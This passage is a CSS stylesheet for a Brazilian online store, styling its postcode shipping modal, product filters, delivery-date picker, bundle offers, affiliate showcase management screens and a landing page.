}

.boletoLinha .LinhaDigitalizavelBoleto {
	display: flex;
	align-items: center;
	justify-content: center;
}

#snackbar {
	visibility: hidden;
	min-width: 250px;
	margin-left: -125px;
	background-color: var(--primary-color);
	color: #fff;
	text-align: center;
	border-radius: 2px;
	padding: 16px;
	position: fixed;
	z-index: 1;
	left: 50%;
	bottom: 30px;
}

#snackbar.show {
	visibility: visible;
	-webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
	animation: fadein 0.5s, fadeout 0.5s 2.5s;
}

@-webkit-keyframes fadein {
	from {
		bottom: 0;
		opacity: 0;
	}

	to {
		bottom: 30px;
		opacity: 1;
	}
}

@keyframes fadein {
	from {
		bottom: 0;
		opacity: 0;
	}

	to {
		bottom: 30px;
		opacity: 1;
	}
}

@-webkit-keyframes fadeout {
	from {
		bottom: 30px;
		opacity: 1;
	}

	to {
		bottom: 0;
		opacity: 0;
	}
}

@keyframes fadeout {
	from {
		bottom: 30px;
		opacity: 1;
	}

	to {
		bottom: 0;
		opacity: 0;
	}
}

/*MELHORES FRETES*/
.melhoresFretes {
	padding: 5px 0;
	cursor: pointer;
	position: relative;
	user-select: none;
}

.melhoresFretes .modalCEP {
	min-width: 260px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	transition: all 0.2s;
	z-index: 100;
	top: 50px;
	left: -20px;
	background: #fff;
	padding: 20px;
	box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
	border-radius: 3px;
}

.melhoresFretes .modalCEP.show {
	opacity: 1;
	visibility: visible;
}

.melhoresFretes .modalCEP p {
	margin-bottom: 10px;
}

.melhoresFretes .modalCEP a {
	width: 100%;
	text-align: center;
	font-size: 22px;
	background-color: var(--primary-color);
	color: #fff;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	margin-top: 20px;
	transition: all 0.2s;
}

.melhoresFretes .modalCEP a:hover {
	background-color: var(--secundary-color);
}

.melhoresFretes .modalCEP input {
	border-radius: 3px;
}

.melhoresFretes .modalCEP #cepInvidualText {
	width: 60%;
	background-image: none;
	padding: 0;
	color: initial;
	margin-top: 0;
	letter-spacing: 5px;
}

.melhoresFretes .modalCEP input[type="submit"]:nth-child(4) {
	width: 100%;
	border: 2px solid var(--secundary-color);
	color: var(--secundary-color);
	transition: all 0.2s;
	width: 30%;
	background-image: none;
	padding: 0;
}

.melhoresFretes .modalCEP input[type="submit"]:nth-child(4):hover {
	border: 2px solid var(--primary-color);
	color: var(--primary-color);
}

.melhoresFretes .btnCEP {
	display: flex;
	gap: 5px;
	align-items: center;
}

.melhoresFretes .btnCEP:hover .cepIndividualExib {
	text-decoration: underline;
}

.melhoresFretes .btnCEP:hover .CepIndividualLink {
	text-decoration: none !important;
}

.melhoresFretes .btnCEP svg {
	fill: var(--secundary-color);
	width: 20px;
	height: 20px;
}

.melhoresFretes .modalCEP.show:before {
	content: "";
	width: 25px;
	height: 25px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	z-index: 99999;
	left: 17px;
	top: -10px;
}

.melhoresFretes .CepIndividualLink {
	background-color: var(--primary-color);
	color: #fff;
	padding: 2px 10px;
	border-radius: 3px;
	text-decoration: none;
}

.melhoresFretes .CepIndividualLink:hover {
	background-color: var(--secundary-color);
}

.bgLoader.actBG {
	display: block !important;
	position: fixed;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

@media only screen and (max-width: 768px) {
	.melhoresFretes .modalCEP {
		position: initial;
		order: 2;
		max-height: 0;
		padding: 0;
		box-shadow: none;
		visibility: hidden;
	}

	.melhoresFretes {
		display: flex;
		flex-direction: column;
		padding: 10px 0;
	}

	.melhoresFretes .modalCEP.show:before {
		content: "";
		display: none;
	}

	.melhoresFretes .modalCEP.show {
		max-height: 100%;
		padding: 20px 0;
		visibility: visible;
	}

	.bgLoader.actBG {}
}

/*FIM MELHORES FRETES*/

/*REFORMULACAO FILTROS*/

.vitrine .filtros_select.mb-5 {
	background-color: #efefef;
	padding: 5px;
	border-radius: 5px;
}

.vitrine .filtros_select.mb-5 h3 {
	border-bottom: 1px solid #d3d3d3;
	text-align: center;
	padding-bottom: 10px;
	color: var(--primary-color);
}

.vitrine .filtros_select.mb-5 .box-bt {
	width: 100%;
	text-align: center;
	background-color: var(--secundary-color);
	color: #fff;
	border-radius: 5px;
	height: 33px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.vitrine .mb-5 {
	margin-bottom: 20px;
}

.vitrine .mb-3 {
	margin-bottom: 12px;
}

.vitrine .filters .category {
	padding-bottom: 15px;
	border-bottom: 1px solid #dedede;
	margin-bottom: initial;
}

.vitrine .filters .category+.category {
	margin-top: 20px;
}

.vitrine .category h3 {
	color: var(--primary-color);
}

.vitrine .category ul {
	margin-top: 16px;
	border: 1px solid #f3f3f3;
	padding: 5px 8px;
	overflow: auto;
	max-height: 210px;
}

.vitrine input[type="checkbox"]:checked,
.boxProdutos.vitrine input[type="radio"]:checked {
	background-color: var(--primary-color);
	border: 1px solid var(--primary-color);
}

.vitrine input[type="checkbox"] {
	height: auto;
	margin-right: 15px;
	appearance: none;
	width: 13px;
	height: 13px;
	border: 1px solid #707070;
	padding: 0;
	border-radius: 0px;
	background-color: white;
}

.vitrine .category .preco,
.category .marcas {
	margin-top: 20px;
	padding: 0;
}

.boxProdutos.vitrine input[type="radio"] {
	margin-right: 8px !important;
	appearance: none;
	width: 13px;
	height: 13px !important;
	border: 1px solid #707070;
	padding: 0;
	border-radius: 0px;
	background-color: white;
}

.boxProdutos.vitrine .category ul::-webkit-scrollbar,
.vitrine .category table::-webkit-scrollbar {
	width: 8px;
	height: 6px;
}

.boxProdutos.vitrine .category ul::-webkit-scrollbar-thumb,
.vitrine .category table::-webkit-scrollbar-thumb {
	background: #cccccc;
	border: 0px none #d8d8d8;
}

.vitrine .category table {
	display: block;
	border: 1px solid #f3f3f3;
	padding: 5px 8px;
	overflow: auto;
	max-height: 210px;
}

.vitrine .btn--orange {
	background-color: var(--secundary-color);
	color: #fff;
	width: 100%;
	max-width: 100% !important;
}

.vitrine .category table tr td {
	display: flex;
	padding: 0 !important;
	margin-top: 11px;
}

.vitrine .category table tr:first-child td {
	margin-top: 0 !important;
}

.vitrine #ctl00_ContentPlaceHolder1_divMarcaFiltro {
	border-bottom: none !important;
}

/*FIM REFORMULAÃƒÆ’Ã¢â‚¬Â¡ÃƒÆ’Ã†â€™O FILTROS*/

/*VITRINE COMPARTILHADA*/

.vitrine.compartilhada .headerVitrineCompartilhada {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.vitrine.compartilhada #ctl00_ContentPlaceHolder1_div_result {
	margin-top: 20px;
}

.vitrine.compartilhada .headerVitrineCompartilhada .descricaoVitrineCompartilhada {
	text-align: center;
	width: 100%;
}

.vitrine.compartilhada .ordenacaoVitrineCompartilhada {
	display: flex;
	justify-content: flex-end;
}

.vitrine.compartilhada .fotoAfiliadoVitrine {
	max-width: 150px;
}

/* FIM VITRINE COMPARTILHADA*/

/* AGENDAMENTO PDP */

/* Estilo para datas bloqueadas (vermelho) */
.bloqueada .ui-state-default {
	background-color: #e53529 !important;
	color: white;
	border: 1px solid #e53529 !important;
	border-radius: 4px;
}

/* Estilo para datas desbloqueadas (verde) */
.escolhaData .desbloqueada .ui-state-default {
	background-color: #5cb25d !important;
	color: white;
	border: 1px solid #5cb25d !important;
	border-radius: 4px;
}

/* Estilo para datas passadas (cinza) */
.passada .ui-state-default {
	background-color: gray !important;
	color: white;
	border: 1px solid gray !important;
	border-radius: 4px;
}

/* Remova o destaque/foco da data de hoje (cor de fundo transparente) */
.ui-datepicker-today {
	background-color: transparent !important;
	color: inherit !important;
	border: none !important;
	border-radius: 4px;
}

.ui-state-highlight {
	background-color: blue;
	/* Define a cor de fundo como azul */
	color: white;
	/* Define a cor do texto como branco (opcional) */
}

.ui-datepicker td a,
.ui-datepicker td span {
	text-align: center !important;
}

#legenda {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	margin-top: 10px;
}

.legenda-item {
	display: flex;
	align-items: center;
	margin-right: 20px;
}

.legenda-cor {
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.legenda-vermelha {
	background-color: #e53529;
	border-radius: 4px;
}

.legenda-verde {
	background-color: #5cb25d;
	border-radius: 4px;
}

.legenda-texto {
	font-size: 14px;
}

.containerdiv {
	display: none;
	border: 1px solid #ccc;
	/* Borda fina cinza */
	padding: 10px;
	/* EspaÃƒÆ’Ã‚Â§amento interno para a borda */
}

.escolhaData {
	margin-top: 10px;
	padding: 15px;
	border: 1px solid #e1e1e1;
	background: #fff;
	border-radius: 5px;
}

.escolhaData h3 {
	font-size: 18px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

.escolhaData .ui-datepicker-inline {
	width: 100%;
}

.escolhaData #calendario {
	margin-bottom: 10px;
}

.escolhaData .ui-datepicker-header {
	background-color: var(--secundary-color);
	color: white;
}

.escolhaData .ui-datepicker .ui-datepicker-title {
	font-family: "Roboto";
	font-weight: 500;
}

.escolhaData .ui-widget-header .ui-icon {
	filter: brightness(0) invert(1);
}

.escolhaData .ui-widget.ui-widget-content {
	border-radius: 4px;
}

.escolhaData #radiobuttons span {
	display: flex;
	align-items: center;
	column-gap: 10px;
}

.escolhaData #radiobuttons {
	display: flex;
	flex-direction: column;
}

#detalhesFrete {
	margin-top: 10px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

#detalhesFrete p span {
	font-size: 15px;
}

#detalhesFrete #btnAlterar {
	height: 35px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	text-transform: lowercase;
	padding: 0 10px;
	border-radius: 4px;
}

#detalhesFrete.detalhesFreteCarrinho #btnAlterar {}

#detalhesFrete.detalhesFreteCarrinho {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	column-gap: 20px;
}

.escolhaDataCarrinho .escolhaDataCarrinhoCalendario {
	display: flex;
	column-gap: 20px;
}

/* NOVO CEP TEMA01 */

header.main.comCEP .melhoresFretes>div {
	display: flex;
	justify-content: space-between;
	width: 100%;
	align-items: flex-end;
}

header.main.comCEP .melhoresFretes .btnCEP {
	color: black;
	display: flex;
	gap: 5px;
	align-items: center;
	cursor: pointer;
}

header.main.comCEP .melhoresFretes .modalCEP {
	min-width: 260px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	transition: opacity 0.2s, visibility 0.2s;
	z-index: 100;
	top: 50px;
	left: -20px;
	background: #fff;
	padding: 20px;
	box-shadow: 0 2px 8px rgba(99, 99, 99, 0.2);
	border-radius: 3px;
}

header.main.comCEP .melhoresFretes .modalCEP.show {
	opacity: 1;
	visibility: visible;
}

header.main.comCEP .melhoresFretes .modalCEP p {
	margin-bottom: 10px;
}

header.main.comCEP .melhoresFretes .modalCEP a {
	width: 100%;
	text-align: center;
	font-size: 16px;
	background-color: var(--primary-color);
	color: #fff;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	margin-top: 20px;
	transition: background-color 0.2s;
}

header.main.comCEP .melhoresFretes .modalCEP a:hover {
	background-color: var(--secundary-color);
}

header.main.comCEP .melhoresFretes .modalCEP input {
	border-radius: 3px;
	padding: 5px;
}

header.main.comCEP .melhoresFretes .modalCEP #cepInvidualText {
	width: 60%;
	padding: 5px;
	margin-top: 10px;
	letter-spacing: 5px;
}

header.main.comCEP .melhoresFretes .modalCEP input[type="submit"] {
	width: 30%;
	border: 2px solid var(--secundary-color);
	color: var(--secundary-color);
	background: none;
	padding: 5px;
	cursor: pointer;
	transition: border 0.2s, color 0.2s;
}

header.main.comCEP .melhoresFretes .modalCEP input[type="submit"]:hover {
	border-color: var(--primary-color);
	color: var(--primary-color);
}

header.main.comCEP .melhoresFretes .btnCEP svg {
	fill: var(--secundary-color);
	width: 20px;
	height: 20px;
}

header.main.comCEP .melhoresFretes .modalCEP.show::before {
	content: "";
	width: 20px;
	height: 20px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	left: 17px;
	top: -10px;
	z-index: 1;
}

.bgLoader.actBG {
	display: block !important;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.4);
}

/* Responsividade */
@media only screen and (max-width: 768px) {
	header.main.comCEP .melhoresFretes .modalCEP {
		position: static;
		max-height: 0;
		padding: 0;
		box-shadow: none;
		visibility: hidden;
	}

	header.main.comCEP .melhoresFretes .modalCEP.show {
		max-height: 100%;
		padding: 20px;
		visibility: visible;
	}
}

/* NOVO CEP TEMA03*/

header.comCEP .search .flex.flex-between.flex-align-center>div {
	display: flex;
	justify-content: space-between;
	width: 100%;
	align-items: end;
}

header.comCEP #inputCEP {
	margin-top: 5px;
	display: none;
}

header.comCEP .search .buscar .btnCEP {
	color: white;
}

header.comCEP .wrapperHeaderMenu {
	align-items: flex-end;
}

header.comCEP .buttonsH.contato,
header.comCEP .contato {
	row-gap: 23px;
}

/* valor pix */

.gpProdutoFormaPagamento .tipopagamento,
.valorR .tipopagamento {
	display: flex;
	column-gap: 5px;
	margin: 5px 0;
	justify-content: center;
	color: #949494;
}

.gpProdutoFormaPagamento .tipopagamento p {
	font-size: 13px;
}

.gpProdutoFormaPagamento .tipopagamento .valorpagamento {
	font-weight: bold;
}

/* NOVO RECURSO BARRA DE PESQUISA*/

#eac-container-txtBusca>ul>li:nth-child(1)>div>div>a #NameProd {
	padding: 15px 0px 15px 0;
	cursor: pointer;
	font-weight: bold;
}

#eac-container-txtBusca>ul>li:nth-child(1)>div>div>a>div:nth-child(1) {
	display: none;
}

.searchTermRealTime {
	text-decoration: underline;
	margin-bottom: 7px;
	display: block;
}

.sugeridosLabel {
	color: #575757;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl01_rpt2_ctl01_lkbIncluirInscritos {
	background-color: var(--secundary-color);
	color: white;
	padding: 1px 10px;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	max-width: 75px;
	border-radius: 3px;
	font-size: 13px;
	line-height: 1.1;
}

/* FIM NOVO RECURSO BARRA DE PESQUISA */

/* COMPRE JUNTO PDP*/
.compre-junto {
	background-color: #e3e3e3;
	padding: 40px 0;
}

.compre-junto-produto {
	max-width: 150px;
	width: 100%;
	display: flex;
	flex-direction: column;
	row-gap: 15px;
}

.compre-junto-grid {
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.compre-junto-produtoWrapper {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
}

.compre-junto-produto-mais,
.compre-junto-produto-igual {
	background-color: var(--primary-color);
	color: var(--soft-color);
	display: flex;
	align-items: center;
	justify-content: center;
	height: 20px;
	min-width: 20px;
	max-width: 20px;
	margin: 0 auto;
	margin-top: 70px;
}

.compre-junto-produto-titulo h3 {
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	white-space: pre-wrap;
	font-size: 15px;
	font-weight: bold;
	line-height: 1.3;
}

.compre-junto-produto-descricao p {
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	white-space: pre-wrap;
	font-size: 15px;
	line-height: 1.3;
}

.compre-junto-produto-link a {
	font-size: 12px;
	color: #8c8c8c;
	text-decoration: underline;
}

.compre-junto-produto-preco span {
	font-weight: bold;
	font-size: 16px;
}

.compre-junto-titulo {
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 18px;
}

.compre-junto-total-btnAdicionar button {
	background-color: var(--primary-color);
	color: white;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
}

.compre-junto .container {
	max-width: 890px;
}

.compre-junto-total {
	display: flex;
	flex-direction: column;
	row-gap: 15px;
}

.compre-junto-total-titulo p {
	font-size: 14px;
}

.compre-junto-total-titulo b {
	font-weight: bold;
}

.compre-junto-total-preco span {
	font-size: 40px;
	font-weight: bold;
}

.compre-junto-produto-imgContainer img {
	max-width: 150px;
	width: 100%;
}

@media only screen and (max-width: 768px) {
	.compre-junto-grid {
		white-space: nowrap;
		overflow: auto;
		min-width: 890px;
		padding-bottom: 40px;
	}

	.compre-junto .container {
		padding: 0 30px;
		overflow: auto;
	}
}

/* FIM COMPRE JUNTO PDP*/

.tableCaracteristicas {
	width: 100%;
	border: 1px solid #d9d9d9;
	margin: 10px 0;
}

.tableCaracteristicas-row {
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.tableCaracteristicas-row .tableCaracteristicas-col:first-child {
	font-weight: bold;
}

.tableCaracteristicas-row:nth-child(even) {
	background-color: #eaeaea;
}

.tableCaracteristicas-row:nth-child(odd) {
	background-color: #fff;
}

.tableCaracteristicas-col {
	padding: 10px;
}

@media only screen and (max-width: 768px) {
	.tableCaracteristicas-row {
		display: flex;
		flex-direction: column;
	}
}

.gerenciarVitrineHeader {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 30px;
}

.gerenciarVitrineHeader h3 {
	font-size: 24px !important;
	letter-spacing: 0 !important;
	color: var(--tituloCinza) !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-weight: bold !important;
	margin-bottom: 0 !important;
	text-transform: none !important;
}

.gerenciarVitrineHeader .btn.alterar {
	padding: 10px 20px !important;
	background-color: var(--secundary-color) !important;
	text-transform: none !important;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 5px;
}

.gerenciarVitrineHeader .btn.alterar img {
	height: 16px !important;
}

.minhaContaColumns {
	margin-top: 50px;
}

.vitrinesContainer {
	display: flex;
	gap: 20px;
	flex-wrap: wrap;
	width: 100%;
}

.vitrine__card {
	display: flex;
	flex-direction: column;
	gap: 15px;
	align-items: start;
	box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
	width: 280px;
	padding: 10px 20px;
}

p.vitrine__card-nome {
	color: var(--tituloCinza);
	font-size: 18px;
	font-weight: bolder;
	margin-top: 20px;
	text-transform: none;
}

p.vitrine__card-descricao {
	text-align: left;
	color: var(--tituloCinza);
	max-width: 260px;
	font-size: 16px;
	height: 50px;
}

p.vitrine__card-status.ativo {
	padding: 5px 15px;
	background-color: #aaffbe;
	border-radius: 20px;
	font-size: 12px;
	color: #0d472d;
	text-transform: uppercase;
}

p.vitrine__card-status.inativo {
	padding: 5px 15px;
	background-color: #ffd9d2;
	border-radius: 20px;
	font-size: 12px;
	color: #0d472d;
	text-transform: uppercase;
}

.vitrine__card-produtos {
	display: flex;
	flex-direction: column;
	height: 150px;
	gap: 15px;
}

.card__produto {
	display: flex;
	border-top: 1px solid #e6ebf0;
	padding-top: 15px;
	gap: 10px;
}

.card__produto p {
	color: #707070;
	font-size: 14px;
	text-align: left;
}

.card__produto img {
	height: 14px;
}

.vitrine__card-buttons {
	display: flex;
	justify-content: space-around;
	width: 100%;
	padding: 15px 0px;
}

.vitrine__card-buttons a {
	display: flex;
	align-items: center;
	gap: 5px;
	border-radius: 20px;
	text-transform: none !important;
	font-weight: bold;
	padding: 8px 15px;
	font-size: 14px;
	cursor: pointer;
}

.vitrine__card-buttons a img {
	height: 14px;
}

a.button__copyId {
	border: 1px solid #cbcbcb;
	color: #000000;
}

a.button__detalhes {
	color: white;
	background-color: var(--secundary-color);
}

a.button__detalhes:hover {
	opacity: 0.8;
	transition: 0.3s ease-in-out;
}

.pgmc.modal__container {
	width: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.bx.modal__container-content {
	width: 800px;
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 0px 20px;
	border-radius: 10px;
}

.vitrine__container-input {
	width: 500px !important;
	align-items: center !important;
	justify-content: center !important;
	gap: 10px;
	text-transform: none !important;
}

.boxCampo.vitrine__container-input input {
	width: 500px;
	background: none;
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
	border-radius: 20px;
}

.imageEtapa__container {}

.imageEtapa__container img {
	margin-left: 20px;
	position: relative;
	bottom: 55px;
}

.imageEtapa__container img.image__ativo {
	bottom: 10px;
}

.contextButtons.container__buttons {
	width: 500px;
}

.boxCampo.container__checkBox {
	display: flex;
	flex-direction: column;
	align-items: start;
	gap: 10px;
}

.boxCampo.container__checkBox label {
	text-transform: none !important;
}

.container__buttons-actions {
	display: flex;
	gap: 10px;
	margin-top: 13px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.cancel,
.container__mensagem .container__buttons a:first-child {
	background-color: transparent;
	color: #000;
	border: 1px solid #cbcbcb;
	border-radius: 20px;
	padding: 10px 20px;
	text-transform: none !important;
	font-size: 14px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons a {}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.prox {
	border-radius: 20px;
	padding: 10px 30px;
	text-transform: none !important;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.prox:hover {
	cursor: pointer;
	opacity: 0.8;
	transition: 0.8s ease-in-out;
}

.produtos__container {
	width: 90%;
}

.produtos__container .tableList {
	margin-top: 10px;
}

.produtos__container .tableList tr {
	text-align: left;
	overflow: hidden;
	background-color: transparent !important;
	border: 1px solid #a5c9ff;
	width: 98% !important;
	padding: 30px 10px !important;
}

.produtos__container .tableList tr:first-child {
	border: 0;
	font-weight: bolder;
	text-transform: uppercase;
	text-align: left;
	padding: 0 !important;
}

.produtos__container .tableList tr td span {
	font-weight: 500;
	color: black;
}

.produtos__container .tableList tr.pagination,
.produtos__container .tableList tr.pagination td {
	width: 100%;
	border: 0 !important;
}

.container__filtros {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.container__filtros .fundo_claro {
	text-transform: none !important;
}

.container__pesquisas {
	display: flex;
	gap: 15px;
}

.container__filtros-filtro {
	display: flex;
	flex-direction: column;
	align-items: start;
	gap: 5px;
}

.etapa2__title {
	display: block;
	width: 100% !important;
	text-align: left;
	margin-bottom: 15px;
	color: var(--tituloCinza);
	text-transform: none !important;
	font-size: 20px !important;
	font-weight: 900;
}

.bk.container__etapa2 {
	display: flex;
}

.container__mensagem {
	display: flex;
	flex-direction: column;
	align-items: start;
	gap: 10px;
	background-color: #f7f7f7;
	height: fit-content;
	padding: 30px 20px;
	border-radius: 10px;
	margin-left: 20px;
}

table#gdvVitrinesCompartlhadaItens th:nth-child(2),
table#gdvVitrinesCompartlhadaItens td:nth-child(2) {
	display: none;
}

table#gdvVitrinesCompartlhadaItens tr:first-child {
	border: none !important;
	padding: 0px !important;
	text-transform: uppercase;
}

table#gdvVitrinesCompartlhadaItens tr:first-child th {
	font-weight: bolder;
}

table#gdvVitrinesCompartlhadaItens tr {
	border: 1px solid #a5c9ff;
	padding: 30px 10px !important;
}

.produtos__container-selecionados table tr {
	background-color: transparent !important;
	width: 100% !important;
	padding: 0 !important;
	text-align: left;
}

.container__mensagem .container__buttons {
	display: flex;
	gap: 10px;
	width: 100%;
	justify-content: center;
}

.container__mensagem .container__buttons a {
	cursor: pointer;
}

.container__mensagem .container__buttons a:nth-child(2) {
	padding: 10px 20px;
	background-color: #707070;
	color: white;
	border-radius: 20px;
}

.produtos__container table tbody tr:nth-child(2) td div {
	margin-top: 20px;
	max-height: 322px;
	overflow-y: scroll;

	scrollbar-color: #ff6a12 transparent;
	scrollbar-width: thin;
}

.produtos__container table tbody tr:nth-child(2) td div::-webkit-scrollbar {
	width: 6px;
}

.produtos__container table tbody tr:nth-child(2) td div::-webkit-scrollbar-thumb {
	background-color: #ff6a12;
}

.produtos__container table tbody tr:nth-child(2) td div::-webkit-scrollbar-track {
	background-color: transparent;
}

.etapa2.container__buttons-actions {
	width: 100%;
	display: flex;
	justify-content: center;
	margin-top: 10px;
}

.etapa3 {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.etapa3__card-container {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	width: 90%;
	column-gap: 30px;
	row-gap: 50px;
}

.etapa3__card {
	display: flex;
	flex-direction: column;
	gap: 15px;
	border: 1px solid #a5c9ff;
	border-radius: 20px;
	padding: 30px;
	padding-top: 40px;
	width: 250px;
	height: 380px;
}

.etapa3__card-header {
	display: flex;
	justify-content: center;
	align-items: center;
	padding-bottom: 5px;
	border-bottom: 1px solid #e6ebf0;
	height: 60px;
}

.etapa3__card-header img {
	width: 20px;
	position: relative;
	bottom: 30px;
	left: 95%;
}

.etapa3__card-header img:hover {
	cursor: pointer;
	opacity: 0.8;
}

.etapa3__card-header p {
	font-size: 25px;
	font-weight: bolder;
	text-align: left;
}

.etapa3__card-header input {
	background: none;
	height: 15px;
	border-radius: 5px;
	margin-left: 10px;
}

.etapa3__card-content {
	display: flex;
	flex-direction: column;
	gap: 10px;
	height: 350px !important;
}

.etapa3__card-line {
	display: flex;
	justify-content: start;
	align-items: center;
	gap: 10px;
	width: 100%;
}

.etapa3__card-line img {
	max-width: 24px;
}

.etapa3__card-line p {
	font-size: 14px;
	color: black;
	font-weight: 600;
	text-align: left;
}

.etapa3__card-footer {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	gap: 10px;
}

.etapa3__card-footer p {
	color: #ff6a12;
	font-size: 12px;
	margin-top: 25px;
	font-weight: 500;
	text-align: left;
}

.etapa3__mostrarMais a {
	padding: 10px 20px;
	background-color: transparent;
	border: 1px solid gray;
	color: black;
	font-size: 12px;
	border-radius: 20px;
	text-align: center;
}

.etapa3__mostrarMais:hover {
	cursor: pointer;
	opacity: 0.8;
	transition: 0.2s;
}

.etapa3__mostrarMais {
	width: 90%;
	display: flex;
	justify-content: space-between;
}

.etapa3__mostrarMais p {
	color: var(--tituloCinza);
	font-size: 14px;
	font-weight: 600;
}

.etapa3__mostrarMais p:hover {
	cursor: pointer;
	text-decoration: underline;
}

.etapa3__aviso {
	width: 90%;
	background-color: #ff6a12;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 20px;
	margin-top: 20px;
	border-radius: 10px;
}

.etapa3__aviso p {
	color: #ffffff;
	font-size: 12px;
}

.etapa3__aviso img {
	width: 24px;
}

.etapa3 .container__buttons {
	width: 100%;
	display: flex;
	justify-content: center !important;
	align-items: center;
}

.etapa4 {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	gap: 30px;
	padding: 50px 0;
}

.etapa4__container-textos {
	width: 100%;
	text-align: center;
}

.etapa4__titulo {
	color: var(--tituloCinza);
	font-weight: bolder;
	font-size: 22px;
	text-transform: none !important;
}

.etapa4__texto {
	color: var(--tituloCinza);
	font-size: 14px;
	margin-top: 10px !important;
	text-transform: none !important;
}

.etapa4__container-buttons {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 20px;
}

.etapa4__container-buttons a.button__voltar {
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: #ff6a12;
	color: white;
	text-transform: none !important;
	border-radius: 20px;
	padding: 10px 30px;
}

.etapa4__container-buttons a.button__copiarId {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 10px;
	background-color: transparent;
	color: #000000;
	border: 1px solid #cbcbcb;
	text-transform: none !important;
	border-radius: 20px;
	padding: 10px 30px;
}

.etapa4__container-buttons a.button__copiarId img {
	width: 16px;
}

.minhaContaColumns .colDir_mc .inputG select {
	width: 300px !important;
	background-color: white !important;
	filter: none !important;
	border: 1px solid !important;
	color: gray;
}

.produtos__container-selecionados table tr td {
	width: 100% !important;
	max-width: 310px !important;
	color: #707070 !important;
}

.lp__container {
	width: 100%;
	height: 100%;
}

.lp__header {
	display: flex;
	justify-content: space-around;
	align-items: center;
	width: 100%;
	padding: 20px;
	background: linear-gradient(270deg, #fce7f6, #e3eaf8);
}

.lp__header-texts {
	display: flex;
	flex-direction: column;
	gap: 20px;
	max-width: 412px;
}

.lp__header-texts p:first-child,
.lp__content-texts p:first-child {
	font-size: 20px;
	color: var(--tituloCinza);
	text-transform: none !important;
	font-weight: bold;
}

.lp__header-texts p:nth-child(2),
.lp__content-texts p:nth-child(2) {
	font-size: 16px;
	color: var(--tituloCinza);
	text-transform: none !important;
	font-weight: 400;
}

.lp__header-texts a,
.lp__content-button a {
	padding: 10px 30px;
	background-color: #ff6a12;
	border-radius: 20px;
	color: white;
	max-width: fit-content;
}

.lp__header-texts a:hover {
	opacity: 0.8;
	cursor: pointer;
	transition: 0.3s;
}

.lp__header-image {
	position: relative;
	top: 50px;
}

.lp__content {
	display: 100%;
	padding: 50px 0px;
}

.lp__line {
	display: flex;
	justify-content: center;
	gap: 100px;
}

.line__image {
	display: flex;
	flex-direction: column;
}

.line__image a {
	padding: 5px 10px;
	background-color: #ff6a12;
	border-radius: 5px;
	position: relative;
	top: 30px;
	left: 10px;
	width: fit-content;
	color: white;
	text-transform: uppercase;
	font-size: 10px;
}

.lp__content-texts {
	display: flex;
	flex-direction: column;
	justify-content: center;
	gap: 20px;
}

.lp__content-texts p {
	border-left: 8px solid #ff6a12;
	padding-left: 20px;
}

.lp__content-texts p:first-child {
	font-size: 30px;
	height: 50px;
	display: flex;
	align-items: center;
}

.lp__content-texts p:nth-child(2) {
	max-width: 400px;
}

.lp__content-button {
	display: flex;
	gap: 10px;
}

.afiliados__container {
	display: flex;
	flex-direction: column;
	gap: 50px;
	max-width: fit-content;
	padding: 0 20px;
	align-items: start;
}

.afiliados__apresentacao {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

